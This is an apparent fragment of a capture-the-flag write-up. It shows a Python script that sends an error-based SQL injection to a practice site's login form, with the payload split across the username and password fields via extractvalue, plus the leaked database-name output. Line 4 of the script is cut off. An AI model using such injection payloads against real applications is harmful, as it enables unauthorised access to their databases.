 1 import requests
2 url="http://ctf5.shiyanbar.com/web/baocuo/index.php"
3 r=requests.session()
4 s=r.post(url,data={'username':"1' and extractvalue/*",'password':"*/(1,concat(0x7e,(select database()))) and
5 print(s.text)
<br>XPATH syntax error: '~error_based_hpf'
[Finished in 0.3s]
https://blog.csdn.net/weixin_43803070